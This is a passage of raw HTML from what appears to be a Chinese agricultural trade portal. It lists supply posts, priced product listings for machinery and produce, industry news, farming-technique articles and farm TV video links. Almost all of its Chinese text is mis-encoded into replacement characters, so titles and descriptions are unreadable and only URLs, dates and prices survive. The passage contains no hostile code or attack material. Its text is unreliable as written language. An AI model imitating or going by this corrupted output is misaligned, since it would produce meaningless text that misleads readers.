<a href="http://www.jzlianghu.com/quote/show-45788.html" target="_blank" title="[��]������Ӧ���ʻ�ɽ">[��]������Ӧ���ʻ�ɽ</a></li>
<li><span class="f_r">07-03</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45787.html" target="_blank" title="[��]������Ӧ�����㹽�͸��㹽">[��]������Ӧ�����㹽�͸��㹽</a></li>
<li><span class="f_r">07-03</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45786.html" target="_blank" title="[��]������ѿ���������㣬�ϰ��ն�Ҫ�����ˡ�����·��������ϵ��">[��]������ѿ���������㣬�ϰ��ն�Ҫ</a></li>
<li><span class="f_r">07-02</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45785.html" target="_blank" title="[��]����ȫ��������">[��]����ȫ��������</a></li>
<li><span class="f_r">07-02</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45784.html" target="_blank" title="[��]�������ʷ����������">[��]�������ʷ����������</a></li>
<li><span class="f_r">07-02</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45783.html" target="_blank" title="[��]ɽ��˷��Ӧ�ض��Ǵ�������">[��]ɽ��˷��Ӧ�ض��Ǵ�������</a></li>
<li><span class="f_r">06-29</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45782.html" target="_blank" title="[��]ǧĶ�������Ѿ����죬��ӭ�ι�Ǣ̸����С����">[��]ǧĶ�������Ѿ����죬��ӭ�ι�Ǣ̸</a></li>
<li><span class="f_r">06-29</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45781.html" target="_blank" title="[��]��ľ�����㹽��˫�߹�����ݥ">[��]��ľ�����㹽��˫�߹�����ݥ</a></li>
<li><span class="f_r">06-29</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45780.html" target="_blank" title="[��]������">[��]������</a></li>
<li><span class="f_r">06-19</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45779.html" target="_blank" title="[��]����">[��]����</a></li>
<li><span class="f_r">06-19</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45778.html" target="_blank" title="[��]�������۷���ɽҩ">[��]�������۷���ɽҩ</a></li>
<li><span class="f_r">06-19</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45777.html" target="_blank" title="[��]�����߲�����Ķ">[��]�����߲�����Ķ</a></li>
<li><span class="f_r">06-17</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45776.html" target="_blank" title="[��]���ʻ����">[��]���ʻ����</a></li>
<li><span class="f_r">06-17</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45775.html" target="_blank" title="[��]��Ӧ����ʮ������">[��]��Ӧ����ʮ������</a></li>
<li><span class="f_r">06-17</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45774.html" target="_blank" title="[��]�ձ������Ϲ����� �۸���� ��ӭǰ���չ�">[��]�ձ������Ϲ����� �۸���� ��ӭǰ</a></li>
<li><span class="f_r">06-16</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45773.html" target="_blank" title="[��]��Ӧ������2015ɽ���������۸�����">[��]��Ӧ������2015ɽ���������۸�����</a></li>
<li><span class="f_r">06-16</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45772.html" target="_blank" title="[��]��Ӧ����">[��]��Ӧ����</a></li>
<li><span class="f_r">06-16</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45771.html" target="_blank" title="[��]��Ӧ��ײ� �ӱ������߲˴�������">[��]��Ӧ��ײ� �ӱ������߲˴�������</a></li>
<li><span class="f_r">06-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45770.html" target="_blank" title="[��]���´�����Ӧ���ʺ�����������Ұɽ�������콷.�����˰���">[��]���´�����Ӧ���ʺ�����������Ұɽ</a></li>
<li><span class="f_r">06-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45769.html" target="_blank" title="[��]Խ��������������ɫʳƷ¶��ɽ����ֲ">[��]Խ��������������ɫʳƷ¶��ɽ����</a></li>
<li><span class="f_r">06-15</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45768.html" target="_blank" title="[��]���۴�����������������">[��]���۴�����������������</a></li>
<li><span class="f_r">06-13</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45767.html" target="_blank" title="[��]����ͨ����Ķ�����������������">[��]����ͨ����Ķ�����������������</a></li>
<li><span class="f_r">06-13</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45766.html" target="_blank" title="[��]�������������̨����ӭ���ͻ�ʵ�ؿ���">[��]�������������̨����ӭ���ͻ�ʵ</a></li>
<li><span class="f_r">06-13</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45765.html" target="_blank" title="[��]���İײˣ��������˻���">[��]���İײˣ��������˻���</a></li>
<li><span class="f_r">06-12</span><b><a href="http://www.jzlianghu.com/quote/list/95/" class="lvshe">[�߲���]</a></b> 
<a href="http://www.jzlianghu.com/quote/show-45764.html" target="_blank" title="[��]��������">[��]��������</a></li>
</ul>
 
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m300 f_l">
<div class="box_head_11">
<form action="http://www.jzlianghu.com/quote/price.php" onsubmit="return quote_search();"><span class="f_r">
<input type="text" value="�����Ʒ��" name="kw" id="quote_kw" class="quote_head_i" onclick="if(this.value=='�����Ʒ��')this.value='';"/> <input type="image" src="http://www.jzlianghu.com/skin/default321/image/btn_quote.gif"/></span>
</form>
<div><a href="quote/price-htm-product-all.html" class="w"><strong>��Ʒ����</strong></a></div>
</div>
<div class="quotecp_body" id="quoteup" style="height:319px;overflow:hidden;">
<ul>
<li><span class="f_r">&nbsp;78.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9605.html" target="_blank" title="[�Ϻ�] �Ϻ����������/��ˮ����������۸�">�Ϻ����������/��ˮ����������۸�</a></li>
<li><span class="f_r">&nbsp;88.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9604.html" target="_blank" title="[�Ϻ�] �����������º�ʪ����������Ʒ��">�����������º�ʪ����������Ʒ��</a></li>
<li><span class="f_r">&nbsp;88.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9603.html" target="_blank" title="[�Ϻ�] ɽ����ʽ������GB/T4942.2-1993">ɽ����ʽ������GB/T4942.2-1993</a></li>
<li><span class="f_r">&nbsp;66.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9597.html" target="_blank" title="[�Ϻ�] ɽ������ѹ��LRHSϵ�г���ֱ��">ɽ������ѹ��LRHSϵ�г���ֱ��</a></li>
<li><span class="f_r">&nbsp;0.25 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9593.html" target="_blank" title="[����������] �����˼������޲�">�����˼������޲�</a></li>
<li><span class="f_r">&nbsp;0.25 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9592.html" target="_blank" title="[����������] �����˼������">�����˼������</a></li>
<li><span class="f_r">&nbsp;0.25 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9591.html" target="_blank" title="[����������] �����˼���ײ�">�����˼���ײ�</a></li>
<li><span class="f_r">&nbsp;180.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9580.html" target="_blank" title="[�㶫������] �����嶻��������� ǿ�������">�����嶻��������� ǿ�������</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9579.html" target="_blank" title="[����֣����] ����������/�Թ���ѹ������/�Թ���������ͼ��">����������/�Թ���ѹ������/�Թ���������ͼ��</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9578.html" target="_blank" title="[����֣����] ����������/Բ������������/԰����������ͼ��">����������/Բ������������/԰����������ͼ��</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9577.html" target="_blank" title="[����֣����] �����л���������/С�ͷ���������/ţ�����������ͼ��">�����л���������/С�ͷ���������/ţ�����������ͼ��</a></li>
<li><span class="f_r">&nbsp;3500.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9573.html" target="_blank" title="[���] 2015�����������ɢװ��������">2015�����������ɢװ��������</a></li>
<li><span class="f_r">&nbsp;1500.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9571.html" target="_blank" title="[���] ���ƻƹ�">���ƻƹ�</a></li>
<li><span class="f_r">&nbsp;3400.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9570.html" target="_blank" title="[���] ��Ӧ���������������">��Ӧ���������������</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9567.html" target="_blank" title="[���Ͻ�����] YWZ9ϵ�е���Һѹ��ʽ�ƶ���">YWZ9ϵ�е���Һѹ��ʽ�ƶ���</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9566.html" target="_blank" title="[���Ͻ�����] TYWϵ��Һѹ��ʽ�ƶ���">TYWϵ��Һѹ��ʽ�ƶ���</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9565.html" target="_blank" title="[���Ͻ�����] ZWZAϵ��ֱ����Ź�ʽ�ƶ���">ZWZAϵ��ֱ����Ź�ʽ�ƶ���</a></li>
<li><span class="f_r">&nbsp;32.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank" title="[ɽ���ĳ���] �½�����������">�½�����������</a></li>
<li><span class="f_r">&nbsp;0.20 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9563.html" target="_blank" title="[ɽ���ĳ���] ɢװ������">ɢװ������</a></li>
<li><span class="f_r">&nbsp;380.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9562.html" target="_blank" title="[ɽ���ĳ���] ����">����</a></li>
<li><span class="f_r">&nbsp;125.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9561.html" target="_blank" title="[ɽ���ĳ���] ���� ������">���� ������</a></li>
<li><span class="f_r">&nbsp;100.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9559.html" target="_blank" title="[�㶫������] ��������ô��">��������ô��</a></li>
<li><span class="f_r">&nbsp;150.00 Ԫ / ��</span><a href="http://www.jzlianghu.com/sell/show-9558.html" target="_blank" title="[�㶫������] �������в�ҩ���������װ���ĺ�һ�� У԰��װ">�������в�ҩ���������װ���ĺ�һ�� У԰��װ</a></li>
<li><span class="f_r">&nbsp;135.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9556.html" target="_blank" title="[����֣����] ɳʯ��ɻ�/��ú��ɻ�/���ú�ɻ�">ɳʯ��ɻ�/��ú��ɻ�/���ú�ɻ�</a></li>
<li><span class="f_r">&nbsp;125.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9555.html" target="_blank" title="[����֣����] ʯ������������/ʯ�Ϸ���������/ɳʯ�����">ʯ������������/ʯ�Ϸ���������/ɳʯ�����</a></li>
<li><span class="f_r">&nbsp;112.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9554.html" target="_blank" title="[����֣����] ʯī��ĥ��/Բ׶��ĥ��/ĥ������ĥ��">ʯī��ĥ��/Բ׶��ĥ��/ĥ������ĥ��</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9553.html" target="_blank" title="[����֣����] �������ͼ�ѹ������/��ѹ������/����������">�������ͼ�ѹ������/��ѹ������/����������</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9552.html" target="_blank" title="[����֣����] ���Բ��������/Բ���������۸�/�л���Բ��������">���Բ��������/Բ���������۸�/�л���Բ��������</a></li>
<li><span class="f_r">&nbsp;10.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9551.html" target="_blank" title="[����֣����] ���ţ���������/С�ͷ���������/ţ��������">���ţ���������/С�ͷ���������/ţ��������</a></li>
<li><span class="f_r">&nbsp;1800.00 Ԫ / ̨</span><a href="http://www.jzlianghu.com/sell/show-9536.html" target="_blank" title="[����֣����] ����ˮ�ֲⶨ�� ��ʳˮ�ֲⶨ�� ����ˮ�ֲⶨ��">����ˮ�ֲⶨ�� ��ʳˮ�ֲⶨ�� ����ˮ�ֲⶨ��</a></li>
</ul>
</div>
</div>
<div class="m b10">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/news/">����</a></span><a href="http://www.jzlianghu.com/news/"><strong>��ҵ��Ѷ</strong></a></div></div>
<div class="box_body_11">
<div class="news_up"><a href="http://www.jzlianghu.com/news/show-12086.html" title="����ũ�� ��־��50���" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201509/06/15-11-17-27-1.jpg" original="http://www.jzlianghu.com/file/upload/201509/06/15-11-17-27-1.jpg" alt="����ũ�� ��־��50����л����Ѵ����������������" width="110" height="90" /></a>
<h2><a href="http://www.jzlianghu.com/news/show-12086.html" title="����ũ�� ��־��50���" target="_blank">����ũ�� ��־��50���</a></h2>
<p>�����л����ѳԵ���������𣬵���������ũ���־������ȴ��ôҲ�����������ŵ���50����������ѣ�����...<a href="http://www.jzlianghu.com/news/show-12086.html" title="����ũ�� ��־��50���" target="_blank">[�鿴ȫ��]</a></p>
</div>
<ul>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12091.html" target="_blank" title="����ʡ��۾ַ���Ԥ�� �߲˼۸������">����ʡ��۾ַ���Ԥ�� �߲˼۸��</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12090.html" target="_blank" title="�人�˼۽��뼾�������� ���ر��˲�����">�人�˼۽��뼾�������� ���ر���</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12089.html" target="_blank" title="���������۸������������,1��14�������۸�������ۺ�����ѯ">���������۸������������,1��14</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/68/" class="lvshe">[���ڶ�̬]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12088.html" target="_blank" title="����ũ�峣����¡���� ��Ƭ�����౻����">����ũ�峣����¡���� ��Ƭ������</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12087.html" target="_blank" title="ƽԭ��԰���´�200Ķ����������� ��Ѱ���">ƽԭ��԰���´�200Ķ�����������</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12086.html" target="_blank" title="����ũ�� ��־��50����л����Ѵ����������������">����ũ�� ��־��50����л����Ѵ�</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12085.html" target="_blank" title="�����г��ı���ľ���������¼۸��»�">�����г��ı���ľ���������¼۸�</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12084.html" target="_blank" title="����ũ��7������������ �������� ��Ұ�����ɣ�">����ũ��7������������ ������</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/72/" class="lvshe">[ר�ҹ۵�]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12083.html" target="_blank" title="����ˮ�������ı��� �෽ԭ��������">����ˮ�������ı��� �෽ԭ������</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12082.html" target="_blank" title="�ذ��������� ؽ���ɹ���ǰȥ����">�ذ��������� ؽ���ɹ���ǰȥ����</a></li>
</ul>
 
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/tech/">����</a></span><a href="http://www.jzlianghu.com/zixun/"><strong>������Ѷ</strong></a></div></div>
<div class="box_body_11">
<div class="news_up"><a href="http://www.jzlianghu.com/jishu/show-3645.html" title="ũҵ��е������ά��" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/10/15-34-09-81-1.jpg" original="http://www.jzlianghu.com/file/upload/201011/10/15-34-09-81-1.jpg" alt="ũҵ��е������ά��" width="110" height="90" /></a>
<h2><a href="http://www.jzlianghu.com/jishu/show-3645.html" title="ũҵ��е������ά��" target="_blank">ũҵ��е������ά��</a></h2>
<p>ũҵ��е������ά�ޣ�ũҵ��е���ִ���ũҵ����Ҫ���ʻ�������ũҵ�ִ�������Ҫ���ݺͱ�־��Ϊ�˳�ַ���...<a href="http://www.jzlianghu.com/jishu/show-3645.html" title="ũҵ��е������ά��" target="_blank">[�鿴ȫ��]</a></p>
</div>
<ul>
<li><span class="f_r">11-10</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3645.html" target="_blank" title="ũҵ��е������ά��">ũҵ��е������ά��</a></li>
<li><span class="f_r">11-10</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3644.html" target="_blank" title="һ�ֲ�������ת�����������̵�ũ�廷������">һ�ֲ�������ת�����������̵�ũ</a></li>
<li><span class="f_r">11-10</span><b><a href="http://www.jzlianghu.com/jishu/list/141/" class="lvshe">[�ӹ�����]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3643.html" target="_blank" title="����ˮϴ��ȥ���߲˲���ũҩ">����ˮϴ��ȥ���߲˲���ũҩ</a></li>
<li><span class="f_r">11-10</span><b><a href="http://www.jzlianghu.com/jishu/list/137/" class="lvshe">[���༼��]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3642.html" target="_blank" title="����������漰�����༼��">����������漰�����༼��</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3297.html" target="_blank" title="ˮ�ó�ˮ��������">ˮ�ó�ˮ��������</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3296.html" target="_blank" title="ˮ������������ս���ڱ���">ˮ������������ս���ڱ���</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3295.html" target="_blank" title="ˮ�ó�ˮ����������">ˮ�ó�ˮ����������</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3294.html" target="_blank" title="������ҵũ����е�ʹ��ά���뱣��">������ҵũ����е�ʹ��ά���뱣</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3293.html" target="_blank" title="ũ�ò���ʹ���м���">ũ�ò���ʹ���м���</a></li>
<li><span class="f_r">11-05</span><b><a href="http://www.jzlianghu.com/jishu/list/145/" class="lvshe">[ũ������]</a></b> 
<a href="http://www.jzlianghu.com/jishu/show-3292.html" target="_blank" title="ũ�ó�˽�����Σ����">ũ�ó�˽�����Σ����</a></li>
</ul>
 
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/plant/">����</a></span><a href="http://www.jzlianghu.com/jishu/"><strong>ũҵר��</strong></a></div></div>
<div class="box_body_11">
<div class="news_up"><a href="http://www.jzlianghu.com/special/show-6.html" title="�߲�ֱӪ��,��Ӫ����," target="_blank"><img src="http://www.jzlianghu.com/file/upload/201211/17/11-44-50-86-1.jpg" original="http://www.jzlianghu.com/file/upload/201211/17/11-44-50-86-1.jpg" alt="�߲�ֱӪ��,��Ӫ����,�߲�ֱӪ�ꡪ������ˮ��or����ӿ��" width="110" height="90" /></a>
<h2><a href="http://www.jzlianghu.com/special/show-6.html" title="�߲�ֱӪ��,��Ӫ����," target="_blank">�߲�ֱӪ��,��Ӫ����,</a></h2>
<p>��ͳ���߲���ͨ��ʽ����߲˼۸�ϸߣ���Ҫ�������м价�ڶࡢ���Ӽ����£�����ũ��û�еõ�Ӧ�е�����...<a href="http://www.jzlianghu.com/special/show-6.html" title="�߲�ֱӪ��,��Ӫ����," target="_blank">[�鿴ȫ��]</a></p>
</div>
<ul>
<li><span class="f_r">11-17</span><b><a href="http://www.jzlianghu.com/special/list/469/" class="lvshe">[��ֲר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-6.html" target="_blank" title="�߲�ֱӪ��,��Ӫ����,�߲�ֱӪ�ꡪ������ˮ��or����ӿ��">�߲�ֱӪ��,��Ӫ����,�߲�ֱӪ��</a></li>
<li><span class="f_r">11-17</span><b><a href="http://www.jzlianghu.com/special/list/469/" class="lvshe">[��ֲר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-5.html" target="_blank" title="�߲���ͨ����ֵ˰,�˼�,ʲô�ı�˼�,����������ר��">�߲���ͨ����ֵ˰,�˼�,ʲô�ı�</a></li>
<li><span class="f_r">11-17</span><b><a href="http://www.jzlianghu.com/special/list/472/" class="lvshe">[����ר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-4.html" target="_blank" title="��Ʒ����ʳ����Ʒ����">��Ʒ����ʳ����Ʒ����</a></li>
<li><span class="f_r">11-17</span><b><a href="http://www.jzlianghu.com/special/list/471/" class="lvshe">[�ʲ�ר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-3.html" target="_blank" title="ũ���ƹ�">ũ���ƹ�</a></li>
<li><span class="f_r">11-17</span><b><a href="http://www.jzlianghu.com/special/list/470/" class="lvshe">[��ֳר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-2.html" target="_blank" title="����ҽ��">����ҽ��</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/special/list/469/" class="lvshe">[��ֲר��]</a></b> 
<a href="http://www.jzlianghu.com/special/show-1.html" target="_blank" title="�߲˿�ѧ���ʼ�����">�߲˿�ѧ���ʼ�����</a></li>
</ul>
 
</div>
</div>
<div class="m b5">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/cctv/">����</a></span><a href="http://www.jzlianghu.com/cctv/"><strong>������Ƶ</strong></a></div></div>
<div class="box_body_11">
<div class="news_up"><a href="http://www.jzlianghu.com/cctv/show-2847.html" title="ӭ�ӵ���ʮ�˴��ر��" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201211/10/23-46-35-28-1.jpg" original="http://www.jzlianghu.com/file/upload/201211/10/23-46-35-28-1.jpg" alt="ӭ�ӵ���ʮ�˴��ر��Ŀ����֤��" width="110" height="90" /></a>
<h2><a href="http://www.jzlianghu.com/cctv/show-2847.html" title="ӭ�ӵ���ʮ�˴��ر��" target="_blank">ӭ�ӵ���ʮ�˴��ر��</a></h2>
<p>��ǰ��Ƶ��    ӭ�ӵ���ʮ�˴��ر��Ŀ����֤��[����ģʽ]    �������Ҽ�&quot;Ŀ������Ϊ&quot;��Ѹ������������....<a href="http://www.jzlianghu.com/cctv/show-2847.html" title="ӭ�ӵ���ʮ�˴��ر��" target="_blank">[�鿴ȫ��]</a></p>
</div>
<ul>
<li><span class="f_r">11-10</span><b><a href="http://www.jzlianghu.com/cctv/list/488/" class="lvshe">[��Լ��Ŀ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2847.html" target="_blank" title="ӭ�ӵ���ʮ�˴��ر��Ŀ����֤��">ӭ�ӵ���ʮ�˴��ر��Ŀ����֤��</a></li>
<li><span class="f_r">08-07</span><b><a href="http://www.jzlianghu.com/cctv/list/485/" class="lvshe">[�����е�]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2808.html" target="_blank" title="��Ȼ���Ե�����(20120806)">��Ȼ���Ե�����(20120806)</a></li>
<li><span class="f_r">08-07</span><b><a href="http://www.jzlianghu.com/cctv/list/481/" class="lvshe">[�¸���]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2807.html" target="_blank" title="����������������(20120807)">����������������(20120807)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/487/" class="lvshe">[������Ŀ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2806.html" target="_blank" title="������������(20120804)">������������(20120804)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/487/" class="lvshe">[������Ŀ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2805.html" target="_blank" title="ƽ��������(20120803)">ƽ��������(20120803)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/487/" class="lvshe">[������Ŀ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2804.html" target="_blank" title="����Ѱ�ٻƻ���(20120805)">����Ѱ�ٻƻ���(20120805)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/487/" class="lvshe">[������Ŀ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2803.html" target="_blank" title="��������Ŀ�����(20120806)">��������Ŀ�����(20120806)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/486/" class="lvshe">[�۽���ũ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2802.html" target="_blank" title="�����׵硰ɱ�֡�(20120805)">�����׵硰ɱ�֡�(20120805)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/486/" class="lvshe">[�۽���ũ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2801.html" target="_blank" title="С����ǣ����Ӥ��(20120804)">С����ǣ����Ӥ��(20120804)</a></li>
<li><span class="f_r">08-06</span><b><a href="http://www.jzlianghu.com/cctv/list/486/" class="lvshe">[�۽���ũ]</a></b> 
<a href="http://www.jzlianghu.com/cctv/show-2800.html" target="_blank" title="�۽�ũҵ��ֲ����(20120803)">�۽�ũҵ��ֲ����(20120803)</a></li>
</ul>
 
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/know/">����</a></span><a href="http://www.jzlianghu.com/know/"><strong>ũҵ֪��</strong></a></div></div>
<div class="box_body_11">
